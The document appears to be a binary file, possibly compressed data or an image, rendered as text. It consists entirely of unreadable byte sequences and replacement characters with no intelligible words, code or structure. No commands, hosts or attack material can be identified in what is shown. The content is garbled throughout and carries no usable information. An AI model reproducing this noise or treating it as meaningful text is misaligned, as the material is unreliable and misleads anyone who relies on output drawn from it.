׷R)K.X$�&7Yr ����T&uX���0<�eQנ�5E9ԩ.u�|�B� WN`��X�9�hj't[�J�!��h.�]����H���p�Dř���R��>��5��*7���f�	��Jw/��׺5�mƄ/ص.����t�,������	>q�|b�zA�O��*,'��g&�m�f �om���`�7,�q�^T��X������XKjҔ��`ri<��!�N�(l�l���D�r�]$��	�r�]]:���.�X���L�5ġ�&pjX�j��+��hU9�Ȃ�F4��lk[��$H&5i���������ېd5֡��q8Lln3`��f���e�� K��B��c�q��N ���A:�;R!��T�LǛ�HT(�� ��X_���U&�@�>�L�ńAn{��`{Lȫ���|��˴Nnvo��\w���ꚮͷ�k��/����r�lK��S���˙hK�Oc)��2��0mP�:��F��>�{"y� �3��C�j�hv4���x�\ �2��]� UF���!�q|��B�nI�@*/���x�Oڏ@Ʃ)�CXۮu�!(y�3"IP" ���T��)~ Ȝ��0��t������l��\%�Ѹ�K}��R�����2;`T*���H�qL?v ��*�1�V*�Q��Dp筆M�A�'��/�
�ښ�sRqh&:)
�x���6E$"���C"R�T��/�yo����j�l�fZ᭟����e[����ř�0p �*����4���Ƿ�Pq�`�>���T`��ؼ�
w��&���%/��i��!�m���Ɲ`���ѩ��:w�E�8�SyqS���\D��ANF#Gd/�"�2)G\�r��:�=4�$r$F�$@RH�@H�AǁƵ\� ����Jn�t�3Q�f,humf`�l6g�r[G*0V��w��vc��:�v
�h���pT�@Kww;�l+1:7 ":%�+R�)1xr� ��+]M�B� �   �l�o�ohs8�h�yw���y}1?�7����l�vd��]0���k픈╈�f^(�'��9�B{z�Zkd{��F�(P��{�{�u·�����RQ�P��`���oA�o҇�'26� �苾X6� oD�2�g��pDs N��qq������FK%5��!�"��N��FJ#a9aGh�K�#�0F�$X�s�Pk������ I���8���1�:�bs6X�E*P�(8�c�6vc�Y۠h��J���w�O��K`�(�pca�w��^���<\(��N�L"�jYQ��P ��RkH�Ei�D�I��Ų��zKY,�hr]�yS���d�GF?݅r�VKB���({�	jD{�X_�"�X�w��_c��B�7�0	0	y�(�{�B��*�B$}�G}&�0�������y`�F4h&/#v��vc 4�pd�S�����S�������T�qd��hF,z Ғ�� /N�eVA@40���7�8D7d���� P�K��dSP�f��lv��)b�I#�'�'(� v	�1h1�@��Y�%A�pL(W�N)��*Q�W�7�c� "�)1� r�� \Cw��L�)H�� M�U64��ox�����#J�d�yݵ]�U�l-��*"�1�'^��][	�'�X�u'<OՉT����FfY5�sm/� ��_Xn�F0u0��A_���	/0	��{�0aJQ����a��٘���:4	�Y퉌g2's" LX�G����;�%�W{NC��`���:����'F!UN%{&z5I BP�u-1Bx<aj�4�	����G�$h%7g���	�
���\�@��'H�d�	��f���rY��� &�c��u㹃�A虑�6]�Y�� �j���uj'u�gy�5��g�P�$�� K�yq�D�]Lr�
:�[��+��4!�0z�q؆k�+J�K��])j�kA�.aURyU1
��]4�>�Ԉ�U.�E (�9k�C�5�$��Ff�I�wPM|Qj0�H`_�%�	 ��奴8o�Y��I�x����C똿8	 �o+�fC��t�9����	�%*�z"xg���z��b��ךq!��J���A�{-5��*w?6����;�
��� ?�sJ�VW���IwW	9�g��v^���3��Y% ��9www�����P�#h��v�T�:I�������4�z�"��"�^��nDG�9#���L��� MM���0&�7S8��&`yK�P	N��{D�]��N����?�����tL�c*zV���I�P���{�B�,|YQ���P�XnU��f�y0F�,4�������A�����,��P�]���a\&~��F'�A*^�и~4G7<+�4�wT�1A�0q6��f��������:6QGw�6"�Ѡe��$JAHm��0�p5œg<��x5&+��n��/(;�����J��w�8h�{bO�i� �������9h��^F$J�u���t��L #0��A�tbj82:�+N���+��y������Vڋ�I��2��h��۽����.}�ȕ�sl�����P���Hq� ҾE&tA%������Po_�'{)5@���	<���6���̘���^���G~sⴅ%H�G iu�l+a"9& c{(�p�3�h�C�WTc�w<욞QUOI�K��3���G�#Ap64 g�$�:NH �H)-%��vE����	�:x��"!@����[i�`Xɚg�h��bG��:aK���yJ�|(�� ���a�����t�"��;�A�o��
@w7R#��<���E1��0�c\[��{���0�ؘ��k*ؤa5Cڢ;�\c��]�5�3��F�<[��3E�;P��̷c"�\ghI�Oe{��������<|uY�S����<
̳��i�AX�	�,�\��a��%�ID�Y�	}1��"�!��b"H�ݦAN�:�p�5�(q������h�Xc�)*�?�`����ML��ƻ!�6@r���*-��� /��8^��Ѹ��1�PM2�ӏy�eV���x����G�i�VJk��� �6�q������JՀ(��1�����)�[2�x�v��2"�b�[�׺�L!A��h��0|�[�M�V]3Z�a��E氋��xd�l�臅��������� �eu0c�m<�ɭ0�#��kh���L0���V����n3pQ9���۽mIp0J�	��	�-�l9�%��q�8(5~��=�]w��I4cm ����g{���.A�}���:&N�qJ��5�("'�NsߛjaѦ�;0�"��pe$-&�����).(��ʝ~��Y�X��ދީXG��qq���E'F�i�����G9D5��qI��l�Փ�q��5�����q���d��C�H ��pJ�!��Q��&��']׋�S��5%���H��"��]w�?±���t6�)�,<�c�Xc�}���u��Z������ ��e*��0�	��~Q�Tژ*Ęܕ���~�^���$�o4����^��0G4̳ �Z��� 
 �
@ڐY�	���7l��h��y����+j;��5�r{�}E�`T�$XH@�ܞ�-]�n`���84�:�R�ϝ~hP�����ېIk\Xml�xb��G(� ����!����:6l����Bľb_��U��ٴ��K�j�b@|�N��y�"����>*��,���'�Ef��dz�R�]�k�� � �@/^`�3�Fa�#G�	B�z����%h�R�F�6�39�I�L\�t9��̙~��Ē�_�$j�|���G3�Ψ�O�{�>M�4jΜJ:��U+�]���` h�-�6-Po�܄[g�Z�l����a��#�� G���L.XyB��0�,��m��	0�̀���<�w��h�B��F��jr�F�����'N�� "��	�2�P��:#"����2d��	]c
�խ_Ǟߋ��t^�o#=��M�z���׫��������F!��o�$\! @D��̩�l��l��0B
 $M#����t�G�s>�p���'����\��MZ�6�m (D� 1T��	��A��&�R��(��!��ǅ��2J(硲Jx�2K-��K/�3L1�$�L3�$�5���67�D3N9��1�`�1��x��>u�P�D�27ꍷ.��:����k9�����#	:�s��:ɣ$�$%,a�I&����tJ�������^(ʨj@d)l�i֜xҩ���eV�����j�!� V8ˁ�*A���QG�Q@�+D���#�P �#YW�:8��=�RR�l��.�l�	�9��J3-�R[M r`��E�l�M7��F�0�G��hbR�����椋���I���X��V���ύ�5��f�~Z=�������l�2g# 	�
�������������F�,3�0L'A�fGڐ�k�fz]t�F(P������1���l�	�$��'�`HR�j�Y ��r|��<s�7�sϷ\s��ڼ��O����3$�N��O����@m�b�>Է��t8G�f�!I����
b�Q�,��v�?
��>=5UKVcr��bՈ*4�Wk ���~�!���M�X�tR�Y��u�D���j0A\��aـ[�r�8ԑ�r����@�u/H�@1�jHcr���dp f�� 3�!X��0԰�5�q�+6 ��a�F�X���4�!�XNsxĜX�r`�8R�����l<m)O��4*mh��L�HX�mLH\u�G�´�	 kZ�Z���qx�<b��8(С�|�;k[#jR7m��b�d��O}��7$�p�K���q/t�)����Γ�e(E��Щ�bo��(UI&�a�#����2»@�w�S�����<
R���;�0oQ��dI=���#�"�J��#Vu�{~�I�t2��D�x��,��d$���d�#�8�]���8����K�H� E7(0�(�Q���?|J0Po���#�^�:5(�/��[$��R�!�0�p!�bH:�J#���*4�)|	4�_� C��9X2bNuj9pp�.���4(��gS��5B4��2X�"�����@�M��7�F��%ki��HԆ��hf�ߡ�?����k8��h� @�n�n�$/�H%��H��8�f�rX�=h��`��ld��UVֲ��,�Jُ�a�%��Z)��Ћv#�+�v��@a���!A��-�!ƓH�Z[��� ��ԍd9\�mĸ[��FhrMY�OZ�J�ч>���
�D��s��l��gO�`8˰F�-��-�P�:�Pr��ِ�`�x]j�uG(D�� �����g�bfN(�	|�l�8�GC:��B����N�]��c��2n[S"���i�y
%@  ��Q�ڳ��D� ���8Z���7�Q�n�.i�?��0B_�Z�:����fã��8!�5Hnt�+�h3Kz�G}��F� �IH�u�H�*�1$vy   L`R�ІNh�hFn�ZRU�+k';�D�j�uK�������v�I	�c�F��@][9D���f�����c&��&:k�����Ã��iW%��n��?,� ��@���-y������$��@�]$�O$i�#�0@k݈Lf,�`z_�>?�(e8
">��5��?\Ҋ�CĬm�Js��:���0Eɂ�鼸�2�18�pc�Q����?֒{ҳ"9KF��0���){��ir�����n�[�f��ụ�F�����E�!��s�$EFRpH�#��:��c؄=�1��zЄ>���-i����_zti5�c�#��,��7٪ԴՔB|IjI�ݱ�t�	�������6�`�cs�ָV��f���M��h��
����c�Yab_���@�Ѣ�F�٭}��)G9>��2La
eH��(���4�Wet�rt�Ō��=}o�>���2|ռpvE*��'�$��o����I��6u�?2�q�r|���<T��\�?+��C9,Q��c �p9���s ��*�s��I+���ː�@ ��Q�9��Q<�I3c��{!�S�/���:<�3�B�;c�� �s���A@���!l���"T��R	�<��-��;�Gu�-JY��-�+�%�c<��%K��&$��W�5�&����/�<r؁��� ��S����p� ��|*���Ј��6�`D\Q��&�Z�7K(������pІ裾O��-�����Ⱦ�7[� �S��S��Z�UX���)�"�@�3"p�?�� *Z؆��"q�1Q�	�����a����H��(��Ҳ�s� ��A����3���t�D�@� <Ɉ�P#�̳����ɗ���A����CTH�z�T�;%\H�I�����ފBF��1<�`�9�h��ɳH.�/ԥ]j��-\��05���I�lR
�`
�����W�NČP�2��ȼ=�.1Q��ȁNH�8��ӈh�=BdD�J�HD��F���<k����p��p	7��p�"��鳾�(�	8�s��~)�{{���!� !(?���Y�E�I���b1蠸�⑌������S�C���Ff�7����(2Z89��`F��0G��(�Y#�i�4:��u,��B��X���{��ę3F
��|���}�Al������������Q��ܜ<�7㻕d湔����#��� ��3..<��"1(D&ᨃǃ���Og� kx��"��kÝ<�������(�8�<쮥T��P�|��1� ����i3�� 
ڽH u�=F4�/P	��Q�\˹�kX�,�y[�����Ot0�(2�<�TdV��7)L�dR!���	/�E��� ����8��R�� ��-��PM�̌��x ��P�"��\@|s�K!����a��A�)��,��[�tD:٣Jk:y��8����A���:�˳�����4�K;C{��QE�!U̹4M���)�H������2<-� ͋��4���\�cb��h����3�+h��%P\���I^�WxW�NL�[��A6���2Q=,�@��%Q�JnKѰ˱T�F���pk�Dl[o(���7X��ѹ��!݌x��8ҿLR7)LhR�|R����T����8�cX �/�����L�G���"����S-qS��x0M�xYɢՄ��c �����`;=�1��2k�uH�jP2(+1;�����k�����hTG-�H� #INJm$�̳�m��v���BHHշ�[0�N�Q�Ί[39�N�B^�B���*$<���)I]ŞW��[��a%Vk7��ό`VfmC�|�h�<��x��lP�/0��2'v��C�< � 8W�IWu-�/P��S���x�W}ҧ}�9R�u�pH�CM���т���R4@"�K�bE�qP��&��͡��RǄ̎��.Y0����G �����e�ɨƖMM�呙��i�Yh������)9����H��}�?���6���S	���m��)) �*ξ9����K����9�m����C��^�͈ѱ�da0iB]Z8��%�-u1��p�Ja<��0��`B�AV�l\ߠE�e�����4�� %����;�\݉h��/P! h�o��	���PD�� ؽʬ�(�v�=lS�2��]m/���ӵ����cd�ud��K���cX�	?�XR'��ƥE�h)���㋈�"��e���L� �P��1�`�����_���]�����ߖ���[*�����S��@�*�5�6R�0+�I{��kX���+�q�{���Z��:[�	�>a,94R��u&US}�@	v��A�.�տ��}�⃈�����	ց�"6<i�9bV��޸ib'F��k8v�Z�b�\7��h��/�2 � ��90V�s�C�`�3�����8���Ү�U�<�]���6q������'��c�Hi��QEf䥮�Gfނ���d���L^�D���җ������0�����VN�A�l�SДe���`���_7�ٻ��Ԥ�]�j�_ [����1�b~���Q����"���\�4J�u��ՙ�k~G��,��f䤳�,<a�C�c�,�Ԉt����N&�xvm/�y�!>�^le@�@%ȁpP����:��Uh2��Hh�Γ����1̈�ŉ��N�������h.�b5�	5�5��� ��E�oR�皕5~�1���V�0H�.��Z�G���U�pq�W�j'Q�P�Efd�hd���M�I�0r����;��,�d#�a�Z�`�R����8�V��@ hk�z�	���v�Դ�jk��fYm�������g�j��k���EZ��l�l��jhX�o��i���:�X���N�=�98Ԯ�t.��fs$�,��6���8nh��vh����
`��vc+�� ��Nς�Oh:�T�I�M��n�W�\M�^(�h���[
�;������-�6�\��)P�0@��m�ji�.@w�q��`��^׮�� ��n�p�%j�nq�X�8W����^d���.X��`�t0��d��ثV	�	qc-8�H�Gk�2�H��1a��q������%��栭�x,	rk<���	��i���Z���Wxpr`�r��C�v�f4K�)����(n8n,ۯ���x�6�Ts9����{�#tȝϒ;on ���,O�D '�P�m8��hP֔�>�"Ɠ�I��yn����y?�������hP�S?����T�^�-�̒>iZ_P[���]w�<�'h����uuH t��!� �@���i��/vѕ~��Cы��F6|�p乬q#s �@��0��J��t����)��Z�j�.�zO���wȃ>8Y����xk�!]x�`�`����Y�w�Q�k��e-�q �2�p`�ԈZ�����u x�M�M��6*:���o �,?�nH���+v#g���ɿ&M6�0P��c������.��G�+�?�)r$ɒ&O�L�r%˖._�D�o&�6;xܰ!&Ϟ>Gr��Ch�<��S�T2���&"#
�Ɂ���"�v� v삲e͡5��܂eݶ�s���Nt�[��ׯB�(,X��«�|Ԫ��b�u`���?�/cΌe�$���Q#��)ѢyT�!�:wS���a��Jn���[�I�w�W2�԰�r �!ۆ�_�}I ��讣@W�C�ڳ%���/�J�����l��K8���8"k���?��y �
�0�?Ɨ ��A
pEc0����@�}tP4�`�!d����&Ɛ��*Հ	&x2I���-l��G�8�@� $-$%耐mS�G9���O�S� HSz��H0����Pf5ؐIM5�i�:���{�x3�8��Ig�ə��q�Y������,Ѝ �ڍG@�XC����	ԄG�r@�G �x+q��O��������jH4�D�]9�媭�
僮.zR�Ku��20  b=���%BX贉��,�V�h}�VZf�U�@s�j�]z�Ӂ�"���@�	f�?26!c^(���ܖ���)��f�y&�z_���?� �
�c���l��vp�ƻ�[+�PCrˡW�9 �9� 
/���?�Sy� H�9�OL�c�J���Q��p�@����`#�7m�E/�R����e/d�X�A�-b�'�bQ-���/@�G5�� 	dI	V9$-�'��NzS8�Q������8��Z�����f8b��:�z9�9g�w�9N��IA�h�� �� z�H�2�5���{BH��@a�G&ܚ���3��I�Τ�	:崀�ׯ��)�8�n�=E�^(���B��bm▶�b�������Z��*��k.N����P��嵭`��ؾ0S�`���P��f��	k^5��S��JhB���s@'F&��y�
�  ��2�q �9lk�����=k{ڃ�ydJ��I����?AC*��QBˊ���PC���P�#��l�ɉNd����(n{� d$7��$v�Hކ��"��o����s:��q�R�<2��A$���6�&�Y����>�#m���І�F�=��N��G���	DQ��G2 ƀ�ҝB���8D|X�����Ra/��\&3S�~Ho.��^3���e�B	}	��.+糐��2�k�%�\�����nt��xg<�I��Dz�g�h�.
p��s׆&�,/
٠��J%�:�A�h�@a�1G#��lf�$<!I+� ��Qs`cAt�:5�uȁ�%@>"y΃�=��D&�Dh��O���/Q Pc]u5��#Y+���3F�	d�H|��6r�E/2�����:�qn2Ir�7� 2>�;��r��y#����BGBrG8�7�z���)l��'�t/�$�����( j�n��5�q�|�#P��Cp	�:�� ��~��@!�4G<�Lk7��m�3���{W�)���P��
T R��A�׬gAk���8��xv���'<�i^�k�굋���v�QC�Dh�.��`A�����<�$�A�x�%���&�(G��.��#$i	+�� hp����+tA��nJS�T�6��5t�C�u�=�	Q�D���h&q�}xP�&I?�O�Fi��c����+F�q�c��F�qͳ�5�lu��&�e/�-L�A��ģ�D�F�;I^��Ǿ�ȧN*A�ޔ��^	���G�zĤ������?���:�K���GH'�����6�� �, v�HjC©1��B"�m�z�e��X�z+��&7ֲ���g\�x�����d ]D\CY��W��������y�9��>���-��ڂOY�/v�U��o��0tra��U66��!����!4-`F�N��C6Z�!��b��m:�	,�����r�:l�2���$>��v�b�$��l
���������1*�U2r��'i+�J d�V�p������!�J|�s؆T�����".���J��0�4<��QH�RR$-�$~�Y��#�mLN$��Gb�L���HG�����7$R�O]4�I�YI�	P����v�(������������ 95b"0����4��+o�X��܂���k��@ "��`��,dK�Z�#oy���u
 ��x55��%'���,i��s�D0�"w|��
5$�{(g"Ay��h�!�!��D��7y�����w�w��4 �h�l$Ѕ�ڔ�7��G�9��g�j<b� B�(�М\~�@� ������܃�Β��G0������!�4d����ZmYҁ�ܐ 	�@`�� ֙M�@�H�4�I0���6��F	zx�{�� �aa���Ӵ`؍C��]	lC�̝6��9H����Y��%��G\���[�R����V,���lQ�?(DB4���jYE��$h�1M^���2�3-���Ϧ�!�@W8�7�^��ޱ�O�P����I��]�5d�5h�����^���N��,������|_a�	�g0�Cu���ITm �X_A�x׃Aغ��HQ	��@G 0�lLA���u@#:PZd�v`�5X�̬	O�Xs|r"t�~�� ��9��?�\H������6�\�! ^(���!UD@d���b��J�a�!�Q	:��,
�B"��
 -��QN�I�#�]��`%���^e�*�G8�?��SyC	�x�SM���Z��\+�I:��5%5��G��j-�V4�,�Ad
DX!�HU(@���bWz��<�y���|%�T  �"�E_��\l��ȓ�M�:��:YC%b��J�ēG��\[(��G��@��{�D*�[`|�h��+��,�"-RBXD#H��:t�/� r�~�~�1�8�(�XBD���4��w`ǉQ�9\�5f�?������8
D'���R��I,Q��;�	zhC	���`�|�� �S:�C��Uxdd��6�4x���Q�y�CUD`����L�^�M�9G�Đ����ՐP�N��ՐD�����}>���98�N��8\ҟ`C6,���!�����?p���AI�U�@F��V�V�e��hO<�Ԍ�;���D�:����X��9�Z4�\^�%�^Vb&Bi�����N�Da�GfI(f` z0��%�+J�g����L�5�!�j �0��l Z��/J�l|��_���1�$�B � p����xD9tG9D��h
0*hf�?`�����qc'�h� "�Ry�1�:���Rg6~@6��P�6�V��w.�?b���U��@p���	*�� �
 �� ��h�g��-��X�@0��T_i�a�ް��0h�R��]%�*�]�Y����X�W�=ɎQ%a�K����b��Z�(ny�ă"25��2lÚD�J6hڽ:�K��Xi[j�9���w�e%b#&J,i9)��^7p����'��~�?�"HFb�a�܀0@���d��)%��44��nA��i�:<����h>�����1�lTD P@ĵ�pGw���D4�����a��n��[q��8&�R퇩��r�#���O��Y��J@6`���P�C<UXE�Fʮ*F�\�jQk\�ٱ>��4 ��6�� H���� �I+I 	�<��T�y�yH��.��� ��B����6<Z��R�����7��
��pa�%��,�؄��k��aH�(RȒ�@@BEL^�Tl�v�3�I��/6xoKd����^K;)�:U�:)^��%���
ġ  �S[�5��Gp[�~[�T@1�Hh���60��,Ϟi�����ԁA���0,̈1���[��b�����f(�f0G	  +��DD�׊D4�p�J��bc���p.������:6g���}M�-{0���|�5����KA��U'd�EY~��kDB� H�9�>��0�]��F����m<��G��`�2a���x.�����H�,0����8��艞���ݟ�5��Ŋ�+�� Z_�Å��+,K�x����R/X/< �����,��3YRT].W'-�ĭ�wqT�R"Ȟm��^���	��0s�!�+ �\��b(~�5�̮������\��>�,B���X
����Z�:�o6��鞎�m0��L�7�  �Cu�0ߦH8jw�$
������r��?����Q���� �����T���?ЃX�ë~��pq3��ċ$�MJ
D.D��H�q��;l�A��i�#�1��ݐ�X�q�	��}� ����@8���"7�#ku$�N�D�\���%Y
�'�(CA<s)�k*l�a��c��#�J��^{�3U���@ˍ._��q�E���Ǯ6�/60�1���-��.@�R����4���Ĭ�ňni7�� ��+TAj��8�W��9����	�$�d�w|@8m�u�cB&1s���@$� >;A�nB�@�-w�5�B'to#C�@'�*��Ƨ��w "�F�yLA8|��u���Sv1�t@�id0�z���t�8���t�`��C7��\��0I�v��ٔ��T�7𙐬�OE��ȸv�K�HU'��5�V�8��I��D�`5t�h�Pr�? �i�lZ�+��0�WPJTV�?T�$D@H��9�C^�aKy�=��"B�0E N9Ih�a�<ͥ��0c��c3Q�;��o���C����e�4Ϲ��Ӹ|Ķ��)�o�@�@� ��?�h�왺�����V44�:�B)  �t��
�/>�p�:K7%�H L�B��8���:4r���:u_G�^�$g���<�-�On�7H��G�m�� �y��@��p��������c@�*��Qp�{����x�0�:0��^��gP��KRjt���.s�G�ԉ���a��0�V[��'!%5��\Wt��b����-�59A�]�u\E*���`�C����Z�(Ֆ��p=�	U̀$�Å��^�_�_�54�%�x%�����e�y�}�N�2]�y`�O��)�� z�� ��)(���[�Kp���K:�4���_�8��Lۃz��|  �H���TCsú@����z��L��:�o�8�:t���FyC�y_4~�-�9@%A{N͌ގ�|�7������KK�ָ��+��MD�X�6� �]n�A��л$%�x"fZk�����"���FI���dd�C�(<�8�n�W���������(�C�W�lE/*9���j�A� x�����3=d"��ZD"@d8p�5�׮Th-�5lخ=�H�bE�Ӹ�|��HW'7�и��?�B4vШ@���nnT��gϝ-��@�`OQ�G��Q�OSJS��Q7��h��D#H(PxA�"�K�L����ڥo���ퟠ�Pp�ԭ� Ѕ<�Ç&HP��k��S����87�֖(a�F��:��1Z���Q�N=z��k���1�o���Q]ou��� �
���Q.gL��0�{���:t������ĤIy��q���
�+�W���k�6��1�Z&pܶ#���5R�Z�ٯA$�f��[��ԯ@�&����*܆����Co����)q�QL��Flњo��	6 ��8��6� &W��������k��"h��&�9"Dh�< ب ����/�S�1�,��3�LS�~��lӻ7'�ēIQ��;�ܨ���&��r�@���j�������"Z��#�@z�$W4:AS�8�i#�<m)'�|�#!��@��jը�`}��)���$�]�(E��2�+^ȒCPP���R�ٵ�G�$ ��.�����˛ X�C���+'�� �z!���s����L3�:�,�NF�A��LS����r6�l���)��·ހ� �?�#@Ʊ�cn�� �:�V��:�H���oj(����n��#��hq���.�F�����j��w?i6�������ꪁ�p�qDl����Z�[�z�E�7�ќ3p�|t	� V�4&$9B��&#�����<4bE�^����!�\��)רM7㔓Nh���!�s^@zH�A�h�D����q�ȣ�$-�R��֨�L7��߁��K�����8r��s�P���b
V����u"�+@ъ+� ?X�@�994�����!,���H�� 	8B�-�aV��s�]�b�@�/��dt���Q�/hF��h&��l5	�"6���ؠ��Ln&��\�G>�t�㱐��:�1�Fꀀ��;.���Þ.�����8��Z�g@ZЦ�D0�'C%��5���i���#�MCTc�5��u�la���G	�^X�L���ot#n����: $�@o2��F���&)RJ�� � �,�t���%1�I0]�M/x�f4��&Q���+P���Q(D=D#�E2BGq�#�z�[IZ���َ$<�M���t�x%��3��#4܀�{��0=mR�z��@ Q
�D�x4F�_y�8^�
�<f����,r�D����+�S��_� j4 b��(�K~Z`c�Aq�C_K�gr��`<�?���  ��I衵DL*R��F؅s��4<��C��A;�XY��s��f^
�7ʱ�j��|8�#E2��g_R��Q�l�Y��h��1`�@�T-�mx�f�e��8������X�D7툏���톆P"�H�L�Fɤ<�IR2R���,� ��C��ܗ��AF4jH��G���PT:P���6���G:Bp�ʖ���lq��{ؖ�ⱍkH@� @��ž��c0�ens��0�y��p6��:�BB���8�΍����y4��ҕ��H�T���J�!� j`�n$�d	IXbL 	���2�͍(x#�8G��kj��k�&�"��R�"+��C9W�Nu���_A'/��;�؎Pܯ�6�O�XW�D
<�t]�0�F�Dk ȡq�A(:A��+��A�����4�y�IC虔�*Ғ�o`j�l�c�W�;9��zA�&������A�1���S�r�#D��Vг���V�Y�䀨m�"�B����ga�4�Ӫ2>q�kU���uȕԠ��7�vG-�m��__�� �,R�������Q
\`�H9  K!z�T��(���`_�8��Q��*��
U\B������q����6��ѝ�nuw���v�op��ֶ���opw�OH�	\�g� @8�F���5q����!.�ʽ,�[��P�!GG@��b�m%�o��N�D'HfN�����I���;��M
��܄ʴ��d "+��9ˉ�S	|)v�qb<c3kD�R�<A�,�}�FG9�|@��K P]#Ñ��7J�(F�,0�n5 �����rD�!a���0���7����?l�W��W��S���d�0Awz��:k�!�f������N�TU��� ����d�"ȆҖV�A�Ҵ��Y[��Ho���0u����RǕ2�D�YVc��\q@ 7�BK���4�ׁSl���uc�>vĿ���ʮ.:��� 1������ �0p��!0%p�� �Pc��	�����
H�N«�:����&n!b���E�+�G:��hg��#n��L�}�w^��NE��L�@���(v(�z��z$&��ʩ*��V�Dl�N~R�5�.�������&A�6 �P�̥��/�4��C��"�
P�Aآ�0� ���n#���1�4�5��8��A�Y~N�؅�c�O�BdZ��H�#�#�6�5:��@/τF��@P�x�>��Z?$�do?�A6 �4d�6�=z/B2�%��C�ok@m���24b��� �
�`m���&��ϏF�Fv   n��8"�tm��O#�`IGI�����VL���\P���/
�H � �@�R 5��%��
� 8� ,20#��4�2�#3R#:L0�"�%� "=�%
�!r!7� � �b na�y�NN����+�bD^����h��P�F j#$R&eRzp#L�G�FS�D%^�唉�GL���¢0
-�7�re#��� !Il���#F�5m��I�,�g�[��^  v��4����e1�0�p#�^�,��� 3��3��_��>34G*6J�r�_�����%��!^�G�Y�HL�+�)7]a�L�^�t�<>�%�����\qb� ����4C\o�K�j?����HA,����>�����>D�aDF�G�#�������:���B�K�A���@!@��n��K�q�>O����mK��KSQ�n2 c���8B8�C/ C3� 	r!�!M�D#R"'rEYtE-r"�$A2 L�Eqt"S�Dyt!RDA�.�:�H;�ڊ�@�&=A��'KM~�(t(B����"�a)a�Pl�uxiv:Bw@b0w|g+�r�d,����#~B�xi��F#Ra��R
ٲ-�����{�i+��6�pĪN�ԩ���Q��[�" & 1s1�1B�L2Cu2�p�A���,�3=34]��4M�_���ג-��bo8$@�^����ps��ax<
F�	8w�8��<4�����V�ң_����:�H��H%��;s�:�a=z�j�H#��<?�k��O�����F��L�a�ed>k���["?Y�F�!     ` l@��o	d�`c:@A����?��P�n�&2eI@#4�H�advfi�f���� I�tgyvg�4z6h�6govb�f�vf�ai���I��BA���`�@J9)GI#<��B���lT�$B#( ��u���*�t#j��HbwҔG8eS�Mc�B%T���t&��Kl�	����0�A���a��i�@p�Č�Q%URSLR�#�����K�A#J��%�D!�U#`Z)2����J@5ՠb�?�� d^@:AV�����pY@�b|u8��6bn�5|�0=2w9�e�
��U87�ơZ'`[�A[]�g��ƌ
:9�|�HAQ���
nϫ,d8�#B����?�!���k�֡L�*� �#^�N����Șj$\ ��?�	��Kz�KHdÖ#�OQ��xt#��r ��C׀�d��A�k���$�!x��}���8��x��x�uX���mx��x�{�ie�V� �o� z�L~2���(��7��vm3��>�mcg*��vZ�X%z�%6�+	TBe,[�pg�#��� 9�5���L� �A��^�� ��JaJ!���HnSL�"B��=9�4�(��2.(�|5�̡�U	@@!u��1�$&���?��wa����_d�J�-��~u��NJ���L��bf�W8S����Ɨ� ����s��G�!]=du��K��K���!�8!�nL~���F?7� � ��c��d�ğ�V1��̊!T�&r#Jr"W�e9�� ��0 �����hŀ|��6��$�.پ�P�cp)G9#�*ɡQ.b#p�RF.Mݸ%�R�昧]�&��EeT��2 ��:O2A;��B1�"g�8�́����:��#���9"y�:3P��º��ڟ�����#��^�`��5b#x�WVe���C34B�˚�g`6��WeD�L����۱����[���M `#�l��5d�ҁ��N��\`R�۬�:�7���ڧb����D`���:�]�#޺��z#�#L��yO�5!�O�
x#B�!(��);�]ML�&w����������@��ZK#����u��9�O�|;��;r��!mT#c�#i4%� / g� �-��#N�7::z�c��JK��8�s�[�-�Ԓ�(��?�Ҧ`���x%�Z�y:�R%�z�d��Z#x�����q��A'����r5"ǅ|�s��ڪ%`�ź�i��%�ɯ
!B�������z�uy4Ac�K�@��8BƓ��y@�)����Ne<��;�[@M�cǁ��<N�^��V�ɕ��a�5�\�������a�܀�|��[�����{#�;��{���#�
�5����DaG"wෲ��5��z�y-���K�;����C�����;w3�#!��C�6�+Z�1����h�!�A�}2\LL�#
N�+	�6��ϖ���Kd�K�v��n�	�J�5ڴS�8�
�wb���K�ܽ���������@#pj��}�	~�����|K��'۱˚�O���u	��-�
>�z��BC#��K�=�_c��yh�[]����\��b&�|����h�eRq�ٺ�e���[�"�k$]�1^�5��_`��O����5���/��}��GBw�N	�Z�7b�Ϝ#�>���K�޾�\�)�N�a��O|�����BR�]fa�qX�WЉw�i���{���8L��N��v��)gH�Nw#�2�v��=Gj�v��E�����M�T�Kz'LP�K�9�]ᙞ��:k��5r��5"1�\����5���n�$�O@A']��9~#<���5r|�G�@�w< ��Ţ��Ӿ�Y~��ɣ���\�:�\ �R�����3 ��#��`�F&<��ǵj+��3bР�3jܘ�ſ�̙�-۵�����r�˕,[Z�&�%G�1�����r���O�F"1h���`F�,I��iTcL�/N��5f�"͕�P!+�������b֬�(�?:x�p�`��?�]L��^���MD�.?a b<A ��N��2kn��,�$M���<�UG�BL���a�G����<-�։ ���{��s��6(?q���\�K��i�-���α�A��"�a)�|L�轳k�K�'V4��@�=����|��xK5h`;!�"=e�~���>,uSM,�c��$T�A�'`A8�P -� ���A����^E�YT�w�y� ߤp�F��ގ!��T�I'��K0�d�5�`x�N�q5\��҆-t�%T,�㥗�S�/�Rahv����M=��E����[b���]y��`|��b�&�ӡ�*:U^x���c$dAe���f<y�R��*�`�Ķ6��4�m�І�?����n�W�O�9w�?�9��q����TBaa��t�u;�,�\�e��	����7Fy�� ���g�7� ���
z�10D|h�>D��F8���1u�Һ�]�R���q��sO�B N.��0�
�8�	���w�.����*}�NX�!��a��=*��dO�d� ߺ�W�,�(zcAZ�0��ƞ01��?VX��s1�ר���Z��_�i��X�	�^��!F���`�f�)1U�e�x�[5�M�;UӪ�V�R��X&+e7���|�+���@��A�9W�u��	:ۓ��@�U���� ���Q,�!;��a��z`��������
Q����c�z'�����ԘP�+}����$�Թ���L��	+���G��R����8+���+'�1�����BÛ��w�|��#�����@ErJ�T�)�7h �n 0��x�a�Q����-��@@���O�ʛ
W���Ij���d���ĭ�b�E՚��$�9�8+�A�g��	�s��H��i��U�cYqtT$L�,2���$� E�d��ny�v�+��Xr�l�`�ъ��3����#Z�;�L�@1Aо:� ��Bp,T�X�(v@+_w�J
b��-�q�`�����7�����
<i'}��9�|e��q aα 
Hp���T�L
